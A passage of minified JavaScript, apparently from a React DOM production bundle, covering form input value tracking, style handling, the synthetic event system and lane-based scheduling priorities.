t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case C:return Y(e.type);case L:return Y(e._render);case N:t=e._payload,e=e._init;try{return Y(e(t))}catch(e){}}return null}function K(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function G(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Q(e){e._valueTracker||(e._valueTracker=function(e){var t=G(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function X(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=G(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function J(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Z(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=K(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&w(e,"checked",t,!1)}function ne(e,t){te(e,t);var n=K(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?oe(e,t.type,n):t.hasOwnProperty("defaultValue")&&oe(e,t.type,K(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function re(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function oe(e,t,n){"number"===t&&J(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function ie(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function ae(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+K(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function ue(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ce(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:K(n)}}function le(e,t){var n=K(t.value),r=K(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function se(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var fe="http://www.w3.org/1999/xhtml";function pe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function de(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?pe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var he,ve=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((he=he||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=he.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function ye(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var ge={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},me=["Webkit","ms","Moz","O"];function be(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||ge.hasOwnProperty(e)&&ge[e]?(""+t).trim():t+"px"}function we(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=be(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(ge).forEach((function(e){me.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ge[t]=ge[e]}))}));var _e=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function xe(e,t){if(t){if(_e[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62))}}function Ee(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function Se(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var ke=null,Oe=null,Pe=null;function je(e){if(e=Jr(e)){if("function"!=typeof ke)throw Error(a(280));var t=e.stateNode;t&&(t=eo(t),ke(e.stateNode,e.type,t))}}function Te(e){Oe?Pe?Pe.push(e):Pe=[e]:Oe=e}function Ae(){if(Oe){var e=Oe,t=Pe;if(Pe=Oe=null,je(e),t)for(e=0;e<t.length;e++)je(t[e])}}function Re(e,t){return e(t)}function Ce(e,t,n,r,o){return e(t,n,r,o)}function Ne(){}var Le=Re,Ie=!1,Me=!1;function De(){null===Oe&&null===Pe||(Ne(),Ae())}function Ue(e,t){var n=e.stateNode;if(null===n)return null;var r=eo(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}var Fe=!1;if(f)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){Fe=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch(e){Fe=!1}function Be(e,t,n,r,o,i,a,u,c){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(e){this.onError(e)}}var He=!1,We=null,Ve=!1,qe=null,$e={onError:function(e){He=!0,We=e}};function Ye(e,t,n,r,o,i,a,u,c){He=!1,We=null,Be.apply($e,arguments)}function Ke(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ge(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function Qe(e){if(Ke(e)!==e)throw Error(a(188))}function Xe(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ke(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return Qe(o),e;if(i===r)return Qe(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,c=o.child;c;){if(c===n){u=!0,n=o,r=i;break}if(c===r){u=!0,r=o,n=i;break}c=c.sibling}if(!u){for(c=i.child;c;){if(c===n){u=!0,n=i,r=o;break}if(c===r){u=!0,r=i,n=o;break}c=c.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function Je(e,t){for(var n=e.alternate;null!==t;){if(t===e||t===n)return!0;t=t.return}return!1}var Ze,et,tt,nt,rt=!1,ot=[],it=null,at=null,ut=null,ct=new Map,lt=new Map,st=[],ft="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function pt(e,t,n,r,o){return{blockedOn:e,domEventName:t,eventSystemFlags:16|n,nativeEvent:o,targetContainers:[r]}}function dt(e,t){switch(e){case"focusin":case"focusout":it=null;break;case"dragenter":case"dragleave":at=null;break;case"mouseover":case"mouseout":ut=null;break;case"pointerover":case"pointerout":ct.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":lt.delete(t.pointerId)}}function ht(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=pt(t,n,r,o,i),null!==t&&null!==(t=Jr(t))&&et(t),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function vt(e){var t=Xr(e.target);if(null!==t){var n=Ke(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ge(n)))return e.blockedOn=t,void nt(e.lanePriority,(function(){i.unstable_runWithPriority(e.priority,(function(){tt(n)}))}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function yt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Xt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=Jr(n))&&et(t),e.blockedOn=n,!1;t.shift()}return!0}function gt(e,t,n){yt(e)&&n.delete(t)}function mt(){for(rt=!1;0<ot.length;){var e=ot[0];if(null!==e.blockedOn){null!==(e=Jr(e.blockedOn))&&Ze(e);break}for(var t=e.targetContainers;0<t.length;){var n=Xt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n){e.blockedOn=n;break}t.shift()}null===e.blockedOn&&ot.shift()}null!==it&&yt(it)&&(it=null),null!==at&&yt(at)&&(at=null),null!==ut&&yt(ut)&&(ut=null),ct.forEach(gt),lt.forEach(gt)}function bt(e,t){e.blockedOn===t&&(e.blockedOn=null,rt||(rt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,mt)))}function wt(e){function t(t){return bt(t,e)}if(0<ot.length){bt(ot[0],e);for(var n=1;n<ot.length;n++){var r=ot[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==it&&bt(it,e),null!==at&&bt(at,e),null!==ut&&bt(ut,e),ct.forEach(t),lt.forEach(t),n=0;n<st.length;n++)(r=st[n]).blockedOn===e&&(r.blockedOn=null);for(;0<st.length&&null===(n=st[0]).blockedOn;)vt(n),null===n.blockedOn&&st.shift()}function _t(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var xt={animationend:_t("Animation","AnimationEnd"),animationiteration:_t("Animation","AnimationIteration"),animationstart:_t("Animation","AnimationStart"),transitionend:_t("Transition","TransitionEnd")},Et={},St={};function kt(e){if(Et[e])return Et[e];if(!xt[e])return e;var t,n=xt[e];for(t in n)if(n.hasOwnProperty(t)&&t in St)return Et[e]=n[t];return e}f&&(St=document.createElement("div").style,"AnimationEvent"in window||(delete xt.animationend.animation,delete xt.animationiteration.animation,delete xt.animationstart.animation),"TransitionEvent"in window||delete xt.transitionend.transition);var Ot=kt("animationend"),Pt=kt("animationiteration"),jt=kt("animationstart"),Tt=kt("transitionend"),At=new Map,Rt=new Map,Ct=["abort","abort",Ot,"animationEnd",Pt,"animationIteration",jt,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Tt,"transitionEnd","waiting","waiting"];function Nt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];o="on"+(o[0].toUpperCase()+o.slice(1)),Rt.set(r,t),At.set(r,o),l(o,[r])}}(0,i.unstable_now)();var Lt=8;function It(e){if(0!=(1&e))return Lt=15,1;if(0!=(2&e))return Lt=14,2;if(0!=(4&e))return Lt=13,4;var t=24&e;return 0!==t?(Lt=12,t):0!=(32&e)?(Lt=11,32):0!=(t=192&e)?(Lt=10,t):0!=(256&e)?(Lt=9,256):0!=(t=3584&e)?(Lt=8,t):0!=(4096&e)?(Lt=7,4096):0!=(t=4186112&e)?(Lt=6,t):0!=(t=62914560&e)?(Lt=5,t):67108864&e?(Lt=4,67108864):0!=(134217728&e)?(Lt=3,134217728):0!=(t=805306368&e)?(Lt=2,t):0!=(1073741824&e)?(Lt=1,1073741824):(Lt=8,e)}function Mt(e,t){var n=e.pendingLanes;if(0===n)return Lt=0;var r=0,o=0,i=e.expiredLanes,a=e.suspendedLanes,u=e.pingedLanes;if(0!==i)r=i,o=Lt=15;else if(0!=(i=134217727&n)){var c=i&~a;0!==c?(r=It(c),o=Lt):0!=(u&=i)&&(r=It(u),o=Lt)}else 0!=(i=n&~a)?(r=It(i),o=Lt):0!==u&&(r=It(u),o=Lt);if(0===r)return 0;if(r=n&((0>(r=31-Ht(r))?0:1<<r)<<1)-1,0!==t&&t!==r&&0==(t&a)){if(It(t),o<=Lt)return t;Lt=o}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)o=1<<(n=31-Ht(t)),r|=e[n],t&=~o;return r}function Dt(e){return 0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Ut(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=Ft(24&~t))?Ut(10,t):e;case 10:return 0===(e=Ft(192&~t))?Ut(8,t):e;case 8:return 0===(e=Ft(3584&~t))&&0===(e=Ft(4186112&~t))&&(e=512),e;case 2:return 0===(t=Ft(805306368&~t))&&(t=268435456),t}throw Error(a(358,e))}function Ft(e){return e&-e}function zt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Bt(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,(e=e.eventTimes)[t=31-Ht(t)]=n}var Ht=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(Wt(e)/Vt|0)|0},Wt=Math.log,Vt=Math.LN2,qt=i.unstable_UserBlockingPriority,$t=i.unstable_runWithPriority,Yt=!0;function Kt(e,t,n,r){Ie||Ne();var o=Qt,i=Ie;Ie=!0;try{Ce(o,e,t,n,r)}finally{(Ie=i)||De()}}function Gt(e,t,n,r){$t(qt,Qt.bind(null,e,t,n,r))}function Qt(e,t,n,r){var o;if(Yt)if((o=0==(4&t))&&0<ot.length&&-1<ft.indexOf(e))e=pt(null,e,t,n,r),ot.push(e);else{var i=Xt(e,t,n,r);if(null===i)o&&dt(e,r);else{if(o){if(-1<ft.indexOf(e))return e=pt(i,e,t,n,r),void ot.push(e);if(function(e,t,n,r,o){switch(t){case"focusin":return it=ht(it,e,t,n,r,o),!0;case"dragenter":return at=ht(at,e,t,n,r,o),!0;case"mouseover":return ut=ht(ut,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return ct.set(i,ht(ct.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,lt.set(i,ht(lt.get(i)||null,e,t,n,r,o)),!0}return!1}(i,e,t,n,r))return;dt(e,r)}Ar(e,t,r,null,n)}}}function Xt(e,t,n,r){var o=Se(r);if(null!==(o=Xr(o))){var i=Ke(o);if(null===i)o=null;else{var a=i.tag;if(13===a){if(null!==(o=Ge(i)))return o;o=null}else if(3===a){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;o=null}else i!==o&&(o=null)}}return Ar(e,t,r,o,n),null}var Jt=null,Zt=null,en=null;function tn(){if(en)return en;var e,t,n=Zt,r=n.length,o="value"in Jt?Jt.value:Jt.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return en=o.slice(e,1<t?1-t:void 0)}function nn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function rn(){return!0}function on(){return!1}function an(e){function t(t,n,r,o,i){for(var a in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=i,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(o):o[a]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?rn:on,this.isPropagationStopped=on,this}return o(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=rn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=rn)},persist:function(){},isPersistent:rn}),t}var un,cn,ln,sn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},fn=an(sn),pn=o({},sn,{view:0,detail:0}),dn=an(pn),hn=o({},pn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:On,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ln&&(ln&&"mousemove"===e.type?(un=e.screenX-ln.screenX,cn=e.screenY-ln.screenY):cn=un=0,ln=e),un)},movementY:function(e){return"movementY"in e?e.movementY:cn}}),vn=an(hn),yn=an(o({},hn,{dataTransfer:0})),gn=an(o({},pn,{relatedTarget:0})),mn=an(o({},sn,{animationName:0,elapsedTime:0,pseudoElement:0})),bn=an(o({},sn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),wn=an(o({},sn,{data:0})),xn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},En={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Sn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Sn[e])&&!!t[e]}function On(){return kn}var Pn=an(o({},pn,{key:function(e){if(e.key){var t=xn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=nn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?En[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:On,charCode:function(e){return"keypress"===e.type?nn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?nn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),jn=an(o({},hn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Tn=an(o({},pn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:On})),An=an(o({},sn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Rn=an(o({},hn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),Cn=[9,13,27,32],Nn=f&&"CompositionEvent"in window,Ln=null;f&&"documentMode"in document&&(Ln=document.documentMode);var In=f&&"TextEvent"in window&&!Ln,Mn=f&&(!Nn||Ln&&8<Ln&&11>=Ln),Dn=String.fromCharCode(32),Un=!1;function Fn(e,t){switch(e){case"keyup":return-1!==Cn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function zn(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Bn=!1,Hn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Wn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Hn[e.type]:"textarea"===t}function Vn(e,t,n,r){Te(r),0<(t=Cr(t,"onChange")).length&&(n=new fn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var qn=null,$n=null;function Yn(e){Sr(e,0)}function Kn(e){if(X(Zr(e)))return e}function Gn(e,t){if("change"===e)return t}var Qn=!1;if(f){var Xn;if(f){var Jn="oninput"in document;if(!Jn){var Zn=document.createElement("div");Zn.setAttribute("oninput","return;"),Jn="function"==typeof Zn.oninput}Xn=Jn}else Xn=!1;Qn=Xn&&(!document.documentMode||9<document.documentMode)}function er(){qn&&(qn.detachEvent("onpropertychange",tr),$n=qn=null)}function tr(e){if("value"===e.propertyName&&Kn($n)){var t=[];if(Vn(t,$n,e,Se(e)),e=Yn,Ie)e(t);else{Ie=!0;try{Re(e,t)}finally{Ie=!1,De()}}}}function nr(e,t,n){"focusin"===e?(er(),$n=n,(qn=t).attachEvent("onpropertychange",tr)):"focusout"===e&&er()}function rr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Kn($n)}function or(e,t){if("click"===e)return Kn(t)}function ir(e,t){if("input"===e||"change"===e)return Kn(t)}var ar="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},ur=Object.prototype.hasOwnProperty;function cr(e,t){if(ar(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!ur.call(t,n[r])||!ar(e[n[r]],t[n[r]]))return!1;return!0}function lr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function sr(e,t){var n,r=lr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=lr(r)}}function fr(){for(var e=window,t=J();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=J((e=t.contentWindow).document)}return t}function pr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var dr=f&&"documentMode"in document&&11>=document.documentMode,hr=null,vr=null,yr=null,gr=!1;function mr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;gr||null==hr||hr!==J(r)||(r="selectionStart"in(r=hr)&&pr(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},yr&&cr(yr,r)||(yr=r,0<(r=Cr(vr,"onSelect")).length&&(t=new fn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=hr)))}Nt("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Nt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Nt(Ct,2);for(var br="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),wr=0;wr<br.length;wr++)Rt.set(br[wr],0);s("onMouseEnter",["mouseout","mouseover"]),s("onMouseLeave",["mouseout","mouseover"]),s("onPointerEnter",["pointerout","pointerover"]),s("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var _r="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),xr=new Set("cancel close invalid load scroll toggle".split(" ").concat(_r));function Er(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,o,i,u,c,l){if(Ye.apply(this,arguments),He){if(!He)throw Error(a(198));var s=We;He=!1,We=null,Ve||(Ve=!0,qe=s)}}(r,t,void 0,e),e.currentTarget=null}function Sr(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var u=r[a],c=u.instance,l=u.currentTarget;if(u=u.listener,c!==i&&o.isPropagationStopped())break e;Er(o,u,l),i=c}else for(a=0;a<r.length;a++){if(c=(u=r[a]).instance,l=u.currentTarget,u=u.listener,c!==i&&o.isPropagationStopped())break e;Er(o,u,l),i=c}}}if(Ve)throw e=qe,Ve=!1,qe=null,e}function kr(e,t){var n=to(t),r=e+"__bubble";n.has(r)||(Tr(t,e,2,!1),n.add(r))}var Or="_reactListening"+Math.random().toString(36).slice(2);function 